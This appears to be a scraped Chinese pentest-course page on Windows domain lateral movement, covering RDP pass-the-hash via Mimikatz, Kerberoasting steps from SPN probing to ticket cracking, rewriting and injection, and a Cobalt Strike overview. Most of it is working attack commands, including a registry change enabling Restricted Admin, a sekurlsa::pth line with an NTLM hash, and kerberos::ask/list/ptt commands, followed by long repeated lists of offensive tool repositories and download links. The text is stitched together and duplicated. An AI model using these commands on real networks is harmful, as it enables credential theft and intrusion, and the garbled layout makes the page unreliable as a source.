- 案例1-域横向移动RDP传递-Mimikatz
除了上述讲到的IPC,WMI,SMB等协议的链接外,获取到的明文密码或HASH密文也可以通过RDP协议进行链接操作。
RDP协议连接:判断对方远程桌面服务是否开启(默认:3389),端口扫描判断
RDP明文密码链接
windows: mstsc
mstsc.exe /console /v:192.168.3.21 /admin
linux: rdesktop 192.168.3.21:3389
RDP密文HASH链接
windows Server需要开启 Restricted Admin mode,在Windows 8.1和Windows Server 2012 R2中默认开启,同时如果Win 7 和Windows Server 2008 R2安装了2871997、2973351补丁也支持;开启命令:
REG ADD “HKLM\System\CurrentControlSet\Control\Lsa” /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
开启后运行:
mstsc.exe /restrictedadmin
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7 “/run:mstsc.exe /restrictedadmin” - https://www.cnblogs.com/backlion/p/8082623.html

黑客可以使用有效的域用户的身份验证票证(TGT)去请求运行在服务器上的一个或多个目标服务的服务票证。DC在活动目录中查找SPN,并使用与SPN关联的服务帐户加密票证,以便服务能够验证用户是否可以访问。请求的Kerberos服务票证的加密类型是RC4_HMAC_MD5,这意味着服务帐户的NTLM密码哈希用于加密服务票证。黑客将收到的TGS票据离线进行破解,即可得到目标服务帐号的HASH,这个称之为Kerberoast攻击。如果我们有一个为域用户帐户注册的任意SPN,那么该用户帐户的明文密码的NTLM哈希值就将用于创建服务票证。这就是Kerberoasting攻击的关键。
探针
setspn -q /
setspn -q / | findstr “MSSQL”
请求
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList “xxxx”
mimikatz.exe “kerberos::ask /target:xxxx”
导出
mimikatz.exe “kerberos::list /export”
破解
python tgsrepcrack.py passwd.txt xxxx.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-jerry@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
重写
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -u 500
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -g 512
mimikatz.exe kerberos::ptt xxxx.kirbi # 将生成的票据注入内存">案例2-域横向移动SPN服务-探针,请求,破解,重写
https://www.cnblogs.com/backlion/p/8082623.html
黑客可以使用有效的域用户的身份验证票证(TGT)去请求运行在服务器上的一个或多个目标服务的服务票证。DC在活动目录中查找SPN,并使用与SPN关联的服务帐户加密票证,以便服务能够验证用户是否可以访问。请求的Kerberos服务票证的加密类型是RC4_HMAC_MD5,这意味着服务帐户的NTLM密码哈希用于加密服务票证。黑客将收到的TGS票据离线进行破解,即可得到目标服务帐号的HASH,这个称之为Kerberoast攻击。如果我们有一个为域用户帐户注册的任意SPN,那么该用户帐户的明文密码的NTLM哈希值就将用于创建服务票证。这就是Kerberoasting攻击的关键。
探针
setspn -q /
setspn -q / | findstr “MSSQL”
请求
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList “xxxx”
mimikatz.exe “kerberos::ask /target:xxxx”
导出
mimikatz.exe “kerberos::list /export”
破解
python tgsrepcrack.py passwd.txt xxxx.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-jerry@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
重写
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -u 500
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -g 512
mimikatz.exe kerberos::ptt xxxx.kirbi # 将生成的票据注入内存 - 大概流程:

启动-配置-监听-执行-上线-提权-信息收集(网络,凭证,定位等)-渗透
1.关于启动及配置讲解
2.关于提权及插件加载
3.关于信息收集命令讲解
4.关于视图自动化功能讲解
涉及资源:
rel="nofollow" https://github.com/nidem/kerberoast
rel="nofollow" https://pan.baidu.com/s/1Vh4ELTFvyBhv3Avzft1fCw 提取码:xiao
rel="nofollow" https://github.com/pandasec888/taowu-cobalt-strike
https://pan.baidu.com/s/15DCt2Rzg5cZjXnEuUTgQ9Q 提取码:dtm2
rel="nofollow" https://pan.baidu.com/s/14eVDglqba1aRXi9BGcBbug 提取码:taqu
rel="nofollow" https://github.com/DeEpinGh0st/Erebus
rel="nofollow" https://github.com/rsmudge/ElevateKit
https://github.com/harleyQu1nn/AggressorScripts
https://github.com/bluscreenofjeff/AggressorScripts
rel="nofollow" https://github.com/michalkoczwara/aggressor_scripts_collection
rel="nofollow" https://github.com/vysecurity/Aggressor-VYSEC
rel="nofollow" https://github.com/killswitch-GUI/CobaltStrike-ToolKit
rel="nofollow" https://github.com/ramen0x3f/AggressorScripts
rel="nofollow" https://github.com/FortyNorthSecurity/AggressorAssessor
rel="nofollow" https://github.com/threatexpress/persistence-aggressor-script
rel="nofollow" https://github.com/threatexpress/aggressor-scripts
rel="nofollow" https://github.com/branthale/CobaltStrikeCNA
rel="nofollow" https://github.com/gaudard/scripts/tree/master/red-team/aggressor
rel="nofollow" https://github.com/001SPARTaN/aggressor_scripts
rel="nofollow" https://github.com/Und3rf10w/Aggressor-scripts
rel="nofollow" https://github.com/rasta-mouse/Aggressor-Script
rel="nofollow" https://github.com/vysec/Aggressor-VYSEC
rel="nofollow" https://github.com/threatexpress/aggressor-scripts
rel="nofollow" https://github.com/threatexpress/red-team-scripts
rel="nofollow" https://github.com/vysec/CVE-2018-4878
rel="nofollow" https://github.com/harleyQu1nn/AggressorScripts
rel="nofollow" https://github.com/bluscreenofjeff/AggressorScripts
rel="nofollow" https://github.com/360-A-Team/CobaltStrike-Toolset
rel="nofollow" https://github.com/ars3n11/Aggressor-Scripts
rel="nofollow" https://github.com/michalkoczwara/aggressor_scripts_collection
rel="nofollow" https://github.com/killswitch-GUI/CobaltStrike-ToolKit
rel="nofollow" https://github.com/ZonkSec/persistence-aggressor-script
rel="nofollow" https://github.com/rasta-mouse/Aggressor-Script
rel="nofollow" https://github.com/RhinoSecurityLabs/Aggressor-Scripts
rel="nofollow" https://github.com/Kevin-Robertson/Inveigh
rel="nofollow" https://github.com/Genetic-Malware/Ebowla
rel="nofollow" https://github.com/001SPARTaN/aggressor_scripts
rel="nofollow" https://github.com/gaudard/scripts/tree/master/red-team/aggressor
rel="nofollow" https://github.com/branthale/CobaltStrikeCNA
rel="nofollow" https://github.com/oldb00t/AggressorScripts
rel="nofollow" https://github.com/p292/Phant0m_cobaltstrike
rel="nofollow" https://github.com/p292/DDEAutoCS
rel="nofollow" https://github.com/secgroundzero/CS-Aggressor-Scripts
rel="nofollow" https://github.com/skyleronken/Aggressor-Scripts
rel="nofollow" https://github.com/tevora-threat/aggressor-powerview
rel="nofollow" https://github.com/tevora-threat/PowerView3-Aggressor
rel="nofollow" https://github.com/threatexpress/persistence-aggressor-script
rel="nofollow" https://github.com/FortyNorthSecurity/AggressorAssessor
rel="nofollow" https://github.com/mdsecactivebreach/CACTUSTORCH
rel="nofollow" https://github.com/C0axx/AggressorScripts
rel="nofollow" https://github.com/offsecginger/AggressorScripts
rel="nofollow" https://github.com/tomsteele/cs-magik
rel="nofollow" https://github.com/bitsadmin/nopowershell
rel="nofollow" https://github.com/SpiderLabs/SharpCompile
rel="nofollow" https://github.com/realoriginal/reflectivepotato">案例3-域横向移动测试流程一把梭哈-CobaltStrike初体验
参考:【腾讯文档】第五十二天:Cobalt Strike使用指南
rel="nofollow" https://docs.qq.com/doc/DZlVaY3dzWlpRZlh3
大概流程:
启动-配置-监听-执行-上线-提权-信息收集(网络,凭证,定位等)-渗透
1.关于启动及配置讲解
2.关于提权及插件加载
3.关于信息收集命令讲解
4.关于视图自动化功能讲解
涉及资源:
rel="nofollow" https://github.com/nidem/kerberoast
rel="nofollow" https://pan.baidu.com/s/1Vh4ELTFvyBhv3Avzft1fCw 提取码:xiao
rel="nofollow" https://github.com/pandasec888/taowu-cobalt-strike
https://pan.baidu.com/s/15DCt2Rzg5cZjXnEuUTgQ9Q 提取码:dtm2
rel="nofollow" https://pan.baidu.com/s/14eVDglqba1aRXi9BGcBbug 提取码:taqu
rel="nofollow" https://github.com/DeEpinGh0st/Erebus
rel="nofollow" https://github.com/rsmudge/ElevateKit
https://github.com/harleyQu1nn/AggressorScripts
https://github.com/bluscreenofjeff/AggressorScripts
rel="nofollow" https://github.com/michalkoczwara/aggressor_scripts_collection
rel="nofollow" https://github.com/vysecurity/Aggressor-VYSEC
rel="nofollow" https://github.com/killswitch-GUI/CobaltStrike-ToolKit
rel="nofollow" https://github.com/ramen0x3f/AggressorScripts
rel="nofollow" https://github.com/FortyNorthSecurity/AggressorAssessor
rel="nofollow" https://github.com/threatexpress/persistence-aggressor-script
rel="nofollow" https://github.com/threatexpress/aggressor-scripts
rel="nofollow" https://github.com/branthale/CobaltStrikeCNA
rel="nofollow" https://github.com/gaudard/scripts/tree/master/red-team/aggressor
rel="nofollow" https://github.com/001SPARTaN/aggressor_scripts
rel="nofollow" https://github.com/Und3rf10w/Aggressor-scripts
rel="nofollow" https://github.com/rasta-mouse/Aggressor-Script
rel="nofollow" https://github.com/vysec/Aggressor-VYSEC
rel="nofollow" https://github.com/threatexpress/aggressor-scripts
rel="nofollow" https://github.com/threatexpress/red-team-scripts
rel="nofollow" https://github.com/vysec/CVE-2018-4878
rel="nofollow" https://github.com/harleyQu1nn/AggressorScripts
rel="nofollow" https://github.com/bluscreenofjeff/AggressorScripts
rel="nofollow" https://github.com/360-A-Team/CobaltStrike-Toolset
rel="nofollow" https://github.com/ars3n11/Aggressor-Scripts
rel="nofollow" https://github.com/michalkoczwara/aggressor_scripts_collection
rel="nofollow" https://github.com/killswitch-GUI/CobaltStrike-ToolKit
rel="nofollow" https://github.com/ZonkSec/persistence-aggressor-script
rel="nofollow" https://github.com/rasta-mouse/Aggressor-Script
rel="nofollow" https://github.com/RhinoSecurityLabs/Aggressor-Scripts
rel="nofollow" https://github.com/Kevin-Robertson/Inveigh
rel="nofollow" https://github.com/Genetic-Malware/Ebowla
rel="nofollow" https://github.com/001SPARTaN/aggressor_scripts
rel="nofollow" https://github.com/gaudard/scripts/tree/master/red-team/aggressor
rel="nofollow" https://github.com/branthale/CobaltStrikeCNA
rel="nofollow" https://github.com/oldb00t/AggressorScripts
rel="nofollow" https://github.com/p292/Phant0m_cobaltstrike
rel="nofollow" https://github.com/p292/DDEAutoCS
rel="nofollow" https://github.com/secgroundzero/CS-Aggressor-Scripts
rel="nofollow" https://github.com/skyleronken/Aggressor-Scripts
rel="nofollow" https://github.com/tevora-threat/aggressor-powerview
rel="nofollow" https://github.com/tevora-threat/PowerView3-Aggressor
rel="nofollow" https://github.com/threatexpress/persistence-aggressor-script
rel="nofollow" https://github.com/FortyNorthSecurity/AggressorAssessor
rel="nofollow" https://github.com/mdsecactivebreach/CACTUSTORCH
rel="nofollow" https://github.com/C0axx/AggressorScripts
rel="nofollow" https://github.com/offsecginger/AggressorScripts
rel="nofollow" https://github.com/tomsteele/cs-magik
rel="nofollow" https://github.com/bitsadmin/nopowershell
rel="nofollow" https://github.com/SpiderLabs/SharpCompile
rel="nofollow" https://github.com/realoriginal/reflectivepotato
内网安全-域横向CobaltStrike&SPN&RDP
 CobaltStrike4.0用户手册_中文翻译
CobaltStrike4.0用户手册_中文翻译

演示案例:
- 域横向移动RDP传递-Mimikatz
- 域横向移动SPN服务-探针,请求,导出,破解,重写
- 域横向移动测试流程一把梭哈-CobaltStrike初体验

